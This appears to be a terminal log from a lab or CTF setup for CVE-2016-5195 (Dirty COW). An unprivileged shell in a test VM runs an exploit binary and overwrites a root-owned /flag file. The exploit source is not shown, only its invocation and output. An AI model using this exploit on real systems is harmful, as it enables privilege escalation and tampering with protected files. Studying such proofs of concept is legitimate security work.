 korey0sh1@korey0sh1-virtual-machine:~/Desktop/CVE/CVE-2016-5195$ ./start.sh
[    0.388000] dmi: Firmware registration failed.
Boot took 2.33 seconds
/ $ ls -al /flag
-rwxr--r--    1 root     root            11 Mar  6 02:35 /flag
/ $ cat /flag
flag{test}
/ $ echo "koreu0sh1" > /tmp/test
/ $ /exp /flag /tmp/test
fake_fd is 3
dest_fd is 4
/ $ cat /flag
koreu0sh1
/ $